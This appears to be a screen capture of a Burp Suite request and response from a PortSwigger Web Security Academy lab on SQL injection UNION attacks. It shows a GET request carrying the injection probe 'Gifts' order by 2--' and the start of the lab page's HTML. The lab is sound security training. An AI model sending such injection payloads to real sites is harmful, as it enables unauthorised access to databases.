 Send
Cancel
Explore request in Burp AT
Target: https://0a82000704f13705825
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts' order by 2-- HTTP/2
2 Host:
0a82000704f13705825f117800340031.web-security-academy.net
3 Cookie: session=mOZhNacAE9PEa7VTKlXvTBWMtLEhHl6P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a82000704f13705825f117800340031.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4905
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, retrieving
multiple values in a single column
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
Search
0 highlights
Done